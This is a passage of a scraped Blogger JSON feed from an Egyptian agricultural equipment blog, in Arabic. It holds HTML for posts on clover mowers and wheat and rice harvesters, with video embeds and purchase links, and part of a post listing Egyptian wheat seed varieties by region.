src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgU-kmJQ9CiENKWtA0uLHOC0px6Xapho5njvizZcYLkwXjj1WK4bmgtcBcXjtGW8w8aYEg-M8kWNKQYXD4NMX0RtPfP1Q_Q6RXjN2jrmT8lg1OyV8VR8mifs8M3SMBqvkJ3L7Xw831TaymZ\/s320\/464_thumb_G_1411672000522_2.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxsAd_apc3Dgz8BbTJYVO7_PrfA1KEeyZEGT4EAAsbzSvRtBvShXZcfpgjBHfEH2yFqLSesH-rc2Wz0fgrvbZ9pNY5z70r37UVYLtBNDYUYD9Fhn4hjNDAmWLtveJ470rDwmaOZPNPCC_T\/s1600\/%25D9%2584%25D9%2585%25D8%25A7%25D9%2585%25D8%25A9+%25D8%25A7%25D9%2584%25D8%25A8%25D8%25B1%25D8%25B3%25D9%258A%25D9%2585+%25281%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxsAd_apc3Dgz8BbTJYVO7_PrfA1KEeyZEGT4EAAsbzSvRtBvShXZcfpgjBHfEH2yFqLSesH-rc2Wz0fgrvbZ9pNY5z70r37UVYLtBNDYUYD9Fhn4hjNDAmWLtveJ470rDwmaOZPNPCC_T\/s320\/%25D9%2584%25D9%2585%25D8%25A7%25D9%2585%25D8%25A9+%25D8%25A7%25D9%2584%25D8%25A8%25D8%25B1%25D8%25B3%25D9%258A%25D9%2585+%25281%2529.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKB4OPs_F6pn6kkEdEmQLrZtDelj1Y9okJ78JKoCNd_lNTxEA4lDsU_XlOPazAkJLYZ-2EfeBY9VuTgtOcVh2CScWgiWW4rF7bfHr54ZHIqjT0Trr3iPHRBL_fw_woZt521rdLSzh9SkK8\/s1600\/%25D9%2584%25D9%2585%25D8%25A7%25D9%2585%25D8%25A9+%25D8%25A7%25D9%2584%25D8%25A8%25D8%25B1%25D8%25B3%25D9%258A%25D9%2585.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"262\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKB4OPs_F6pn6kkEdEmQLrZtDelj1Y9okJ78JKoCNd_lNTxEA4lDsU_XlOPazAkJLYZ-2EfeBY9VuTgtOcVh2CScWgiWW4rF7bfHr54ZHIqjT0Trr3iPHRBL_fw_woZt521rdLSzh9SkK8\/s320\/%25D9%2584%25D9%2585%25D8%25A7%25D9%2585%25D8%25A9+%25D8%25A7%25D9%2584%25D8%25A8%25D8%25B1%25D8%25B3%25D9%258A%25D9%2585.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E--------------------------\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Ca href=\"http:\/\/al-sonbola.blogspot.com\/2013\/02\/blog-post_8612.html#.UqjGCGIW1jo\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003Eطـريـقــة التــركـيـب\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/al-sonbola.blogspot.com\/2013\/02\/blog-post_8612.html#.UqjGCGIW1jo\" target=\"_blank\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003Eاضغط هنا \u003C\/span\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E--------------------------\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Ca href=\"http:\/\/al-sonbola.blogspot.com\/2013\/02\/blog-post_22.html#.UqjGGmIW1jo\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003Eطـــريـقـة التـشـغـيل \u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Ca href=\"http:\/\/al-sonbola.blogspot.com\/2013\/02\/blog-post_22.html#.UqjGGmIW1jo\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"color: red;\"\u003Eاضغط هنا\u003C\/span\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E--------------------------\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Ca href=\"http:\/\/al-sonbola.blogspot.com\/2013\/06\/blog-post.html#.UqjGOWIW1jo\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003Eاذا كنت خارج مصر و ترغب فى معرفة تفاصيل الشراء\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"http:\/\/al-sonbola.blogspot.com\/2013\/06\/blog-post.html#.UqjGOWIW1jo\" target=\"_blank\"\u003Eاضغط هنا \u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003Eمحشة البرسيم وحصادة القمح الكتفية\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" trbidi=\"on\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Ciframe allowfullscreen='allowfullscreen' webkitallowfullscreen='webkitallowfullscreen' mozallowfullscreen='mozallowfullscreen' width='470' height='266' src='https:\/\/www.youtube.com\/embed\/Jgkz2MPL1xQ?feature=player_embedded' frameborder='0'\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Ciframe allowfullscreen='allowfullscreen' webkitallowfullscreen='webkitallowfullscreen' mozallowfullscreen='mozallowfullscreen' width='470' height='266' src='https:\/\/www.youtube.com\/embed\/GjnTnKD7zps?feature=player_embedded' frameborder='0'\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Ciframe allowfullscreen='allowfullscreen' webkitallowfullscreen='webkitallowfullscreen' mozallowfullscreen='mozallowfullscreen' width='470' height='266' src='https:\/\/www.youtube.com\/embed\/yz9OnrKHc7Q?feature=player_embedded' frameborder='0'\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003Eحصادة القمح و الأرز (ضم فقط بدون تربيط)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Ciframe allowfullscreen='allowfullscreen' webkitallowfullscreen='webkitallowfullscreen' mozallowfullscreen='mozallowfullscreen' width='450' height='266' src='https:\/\/www.youtube.com\/embed\/ZdniFuMb7mI?feature=player_embedded' frameborder='0'\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003Eحصادة القمح و الأرز (ضم و تربيط)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cobject class=\"BLOGGER-youtube-video\" classid=\"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000\" codebase=\"http:\/\/download.macromedia.com\/pub\/shockwave\/cabs\/flash\/swflash.cab#version=6,0,40,0\" data-thumbnail-src=\"http:\/\/i1.ytimg.com\/vi\/YUrC2B_zO70\/0.jpg\" height=\"266\" width=\"470\"\u003E\u003Cparam name=\"movie\" value=\"https:\/\/www.youtube.com\/v\/YUrC2B_zO70?version=3\u0026amp;f=user_uploads\u0026amp;c=google-webdrive-0\u0026amp;app=youtube_gdata\"\u003E\u003Cparam name=\"bgcolor\" value=\"#FFFFFF\" \/\u003E\u003Cparam name=\"allowFullScreen\" value=\"true\" \/\u003E\u003Cembed width=\"470\" height=\"266\" src=\"https:\/\/www.youtube.com\/v\/YUrC2B_zO70?version=3\u0026amp;f=user_uploads\u0026amp;c=google-webdrive-0\u0026amp;app=youtube_gdata\" type=\"application\/x-shockwave-flash\" allowfullscreen=\"true\"\u003E\u003C\/embed\u003E\u003C\/object\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\n\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-n8fxSPtwQMo%2FVA37fCxVI3I%2FAAAAAAAAD5Y%2F4ZaarVw-MG8%2Fs1600%2F06.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyNGijiWm4L6HUgQs_lCu0pe6F8uXPU1xXvck11AW3FSLb5GQFJ5ZhBee07Xm43naN72es0wLrDO8RY6r-uFxTOyj6aTJQp_DElE7vbG5JCJlV3NupXz9p8ft9b-Igm-j59vndpUObM6gM\/s1600\/06.jpg\" --\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.al-sonbola.com\/feeds\/926943169387488635\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.al-sonbola.com\/2014\/09\/blog-post.html#comment-form","title":"3 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1425343171230602199\/posts\/default\/926943169387488635"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1425343171230602199\/posts\/default\/926943169387488635"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.al-sonbola.com\/2014\/09\/blog-post.html","title":"الصفحة الرئيسية - السنبلة للمعدات الزراعية"}],"author":[{"name":{"$t":"السنبلة للمعدات الزراعية"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15677048864293165358"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"25","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiefzrw-iLpUJhezFqzWtv52TOjcHPVawJSixOqqbRidOtk1tGgA7ZbW9Y4ANoQZ2qJno-4_589VH5TrlsBvun8GMF0FhmDULKGXGU2SgCxVu7aw-l4M1gugxb7ZIHBUcQ\/s220\/stock-vector-wheat-ears-icon-121693147.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSkpQ0iQi9btOThSupqf-NPUWQvvrpUO7LtVGJPfIrhZ12waSMWNuEmCMtq1_tlbxpVsfzZjvfLRxe_YdRBOauwuFryo4PQXmKvpdt7YUXt2QeBg98C6ht8y77bY_84eG0r4p7hSfoVn8b\/s72-c\/with+logos+facebook+cover.jpg","height":"72","width":"72"},"thr$total":{"$t":"3"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.al-sonbola.com/feeds/posts/default?alt=json-in-script&start-index=3&max-results=3&callback=jQuery1110006172910433205114_1769129961301&_=1769129961307
body_size: 5307
content:
// API callback
jQuery1110006172910433205114_1769129961301({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1425343171230602199"},"updated":{"$t":"2026-01-15T16:49:23.343-08:00"},"category":[{"term":"مقالات"},{"term":"قمح"},{"term":"برسيم"},{"term":"حصادة"},{"term":"صور"},{"term":"زراعة"},{"term":"ماكينة"},{"term":"الذرة"},{"term":"السنبلة"},{"term":"محشة"},{"term":"تسمية"},{"term":"حصادة قمح"},{"term":"ذرة"},{"term":"طريقة تركيب"},{"term":"محشة برسيم"},{"term":"معدات زراعية"},{"term":"al-sonbola"},{"term":"آلات الحصاد"},{"term":"الات حصاد الذرة"},{"term":"الة يدوية تستعمل للحصاد"},{"term":"السنبلة للمعدات الزراعية"},{"term":"العشب"},{"term":"القمح"},{"term":"بذور"},{"term":"تركيب محشة برسيم"},{"term":"تقاوي"},{"term":"حصادات صغيرة"},{"term":"خارج مصر"},{"term":"خيل"},{"term":"دراسة جدوى"},{"term":"زراعة الاسطح"},{"term":"زراعية"},{"term":"عشب"},{"term":"قاطعة"},{"term":"ماكينة حش البرسيم"},{"term":"مشاريع"},{"term":"4-stroke"},{"term":"آلات يدوية للحصاد"},{"term":"آلة البرسيم"},{"term":"أرز"},{"term":"أغنام"},{"term":"ألة حصاد القمح"},{"term":"ابل"},{"term":"اثبات الشحن"},{"term":"ادوات حصاد القمح"},{"term":"اسعار ماكينات حش البرسيم"},{"term":"الات الحصاد الصغيرة"},{"term":"الات زراعية"},{"term":"الاحصاء"},{"term":"الارز"},{"term":"الاناناس"},{"term":"البصل"},{"term":"الة تفريط الذرة"},{"term":"الة جز خيل"},{"term":"الة جز غنم"},{"term":"الة حصاد القمح اليدوية"},{"term":"الة قص البرسيم"},{"term":"التخلص من الفئران"},{"term":"التركيب"},{"term":"التوصيل"},{"term":"التيلة"},{"term":"الجهاز المركزي"},{"term":"الحصادة الزراعية"},{"term":"الذرة الصفراء"},{"term":"الشحن"},{"term":"الشحن للخليج"},{"term":"الشحن للسعودية"},{"term":"الغزل"},{"term":"الفئران في المنزل"},{"term":"القضاء على الفئران"},{"term":"القطن"},{"term":"الكهربائية"},{"term":"الكوسة"},{"term":"المنزل"},{"term":"الموالح"},{"term":"النخيل"},{"term":"النسيج"},{"term":"النعناع"},{"term":"اناناس"},{"term":"انتاج الذرة"},{"term":"انواع بذور القمح"},{"term":"بذارة"},{"term":"بذارة ذرة"},{"term":"بذور قمح"},{"term":"برتقال"},{"term":"بلانتر بطاطس"},{"term":"بلانترات"},{"term":"تركيب حصادة قمح"},{"term":"تشغيل"},{"term":"تشغيل حصادة قمح"},{"term":"تشغيل محشة برسيم"},{"term":"تفاصيل الشراء"},{"term":"تفريط"},{"term":"تفريط الذرة"},{"term":"تقاوي قمح"},{"term":"تقفى بريدك"},{"term":"جز"},{"term":"حبوب"},{"term":"حبوب الذرة"},{"term":"حراثة"},{"term":"حراثة خطوط"},{"term":"حراثة يدوية"},{"term":"حشاشة"},{"term":"حصاد القمح"},{"term":"حصادات الجزائر"},{"term":"حصريات"},{"term":"حصيد القمح"},{"term":"حلاقة"},{"term":"حلاقة خيول"},{"term":"حلال"},{"term":"خيول"},{"term":"رباعى"},{"term":"رباعى الأشواط"},{"term":"رقم البعيثة"},{"term":"رقم الشعنة"},{"term":"رياعى الشوط"},{"term":"زراعة أسطح"},{"term":"زراعة الاناناس"},{"term":"زراعة الذرة"},{"term":"زراعة الكوسة"},{"term":"زراعة النعناع"},{"term":"زراعة بذور"},{"term":"زراعة ذرة"},{"term":"سعر حصاده القمح مصر"},{"term":"سعف"},{"term":"سعف النخيل"},{"term":"سيلاج الذرة"},{"term":"شتالة"},{"term":"شعير"},{"term":"صادرات"},{"term":"صنف"},{"term":"صوف"},{"term":"طرق زراعة الذرة"},{"term":"طريقة"},{"term":"طريقة التركيب"},{"term":"طماطم"},{"term":"طماطم شيري"},{"term":"عارضى"},{"term":"عزاقة"},{"term":"عزاقة خطوط"},{"term":"عزاقة ذرة"},{"term":"عزاقة يدوية"},{"term":"عصير"},{"term":"عصير قصب"},{"term":"عنز"},{"term":"عوارض"},{"term":"غلة"},{"term":"غنم"},{"term":"فأر"},{"term":"فئران"},{"term":"فحول"},{"term":"فراطة"},{"term":"فراطة الذرة"},{"term":"فلفل"},{"term":"فواخر"},{"term":"فيديوهات"},{"term":"قص شعر"},{"term":"قص شعر خيل"},{"term":"قصب"},{"term":"قطن"},{"term":"كيفية زراعة الذرة"},{"term":"لحش"},{"term":"ماعز"},{"term":"ماكينة تفريط"},{"term":"ماكينة حصاد القمح"},{"term":"ماكينة قص البرسيم"},{"term":"مراح"},{"term":"مركز البحوث الزراعية"},{"term":"مزاين"},{"term":"مشروع"},{"term":"معدات"},{"term":"معزى"},{"term":"منتجات"},{"term":"مواشى"},{"term":"موالح"},{"term":"نشرات مركز البحوث الزراعية"},{"term":"نشرة"},{"term":"نشرة ارشادية"},{"term":"نوادر"},{"term":"يانسون"},{"term":"يدوية"},{"term":"ينسون"}],"title":{"type":"text","$t":"السنبلة للمعدات الزراعية"},"subtitle":{"type":"html","$t":"متوفر لدينا محشة برسيم , حصادة قمح , بذارات , مدشات , مكاين جز , عزاقات , حفار جور , جميع قطع الغيار متوفرة , "},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.al-sonbola.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1425343171230602199\/posts\/default?alt=json-in-script\u0026start-index=3\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.al-sonbola.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1425343171230602199\/posts\/default?alt=json-in-script\u0026start-index=1\u0026max-results=3"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1425343171230602199\/posts\/default?alt=json-in-script\u0026start-index=6\u0026max-results=3"}],"author":[{"name":{"$t":"السنبلة للمعدات الزراعية"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15677048864293165358"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"25","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiefzrw-iLpUJhezFqzWtv52TOjcHPVawJSixOqqbRidOtk1tGgA7ZbW9Y4ANoQZ2qJno-4_589VH5TrlsBvun8GMF0FhmDULKGXGU2SgCxVu7aw-l4M1gugxb7ZIHBUcQ\/s220\/stock-vector-wheat-ears-icon-121693147.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"34"},"openSearch$startIndex":{"$t":"3"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1425343171230602199.post-948327179488037346"},"published":{"$t":"2017-05-11T06:38:00.000-07:00"},"updated":{"$t":"2017-08-09T07:57:07.237-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"انواع بذور القمح"},{"scheme":"http://www.blogger.com/atom/ns#","term":"بذور"},{"scheme":"http://www.blogger.com/atom/ns#","term":"بذور قمح"},{"scheme":"http://www.blogger.com/atom/ns#","term":"تقاوي"},{"scheme":"http://www.blogger.com/atom/ns#","term":"تقاوي قمح"},{"scheme":"http://www.blogger.com/atom/ns#","term":"حصاد القمح"},{"scheme":"http://www.blogger.com/atom/ns#","term":"شعير"},{"scheme":"http://www.blogger.com/atom/ns#","term":"قمح"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مقالات"}],"title":{"type":"text","$t":"أنواع و أصناف القمح في مصر | انواع بذور و تقاوي القمح في مصر"},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003Eحدد البرنامج القومي للقمح بمعهد بحوث المحاصيل الحقلية أصناف  القمح ومناطق زراعتها على النحو التالي :\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrBh7FNSOOZxhLHCeaXQHWUcvV0eNJqR5MBESCbW0edoEYiUOVvX3kw9Py5myiNwRUAtek2gO1GdxqS6NWyJ_cW9Clfu1LswDfXulYMNtsnJxb6t4LwY8gLLmWtSaRa4WW7HlD-Ee8R7w8\/s1600\/%25D8%25A7%25D9%2586%25D9%2588%25D8%25A7%25D8%25B9+%25D8%25AA%25D9%2582%25D8%25A7%25D9%2588%25D9%258A+%25D8%25A7%25D9%2584%25D9%2582%25D9%2585%25D8%25AD.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrBh7FNSOOZxhLHCeaXQHWUcvV0eNJqR5MBESCbW0edoEYiUOVvX3kw9Py5myiNwRUAtek2gO1GdxqS6NWyJ_cW9Clfu1LswDfXulYMNtsnJxb6t4LwY8gLLmWtSaRa4WW7HlD-Ee8R7w8\/s640\/%25D8%25A7%25D9%2586%25D9%2588%25D8%25A7%25D8%25B9+%25D8%25AA%25D9%2582%25D8%25A7%25D9%2588%25D9%258A+%25D8%25A7%25D9%2584%25D9%2582%25D9%2585%25D8%25AD.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Eانواع بذور قمح\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Eسخا 93 \u003C\/span\u003E\u0026gt;\u0026gt; شمال الدلتا - وسط و جنوب الدلتا - مصر العليا\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003Eسخا 94 \u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u0026gt;\u0026gt; شمال الدلتا - وسط و جنوب الدلتا\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003Eجيزة 168 \u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u0026gt;\u0026gt; شمال الدلتا - وسط و جنوب الدلتا - مصر الوسطى - مصر العليا - الأراضي الجديدة - منطقة النوبارية\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr 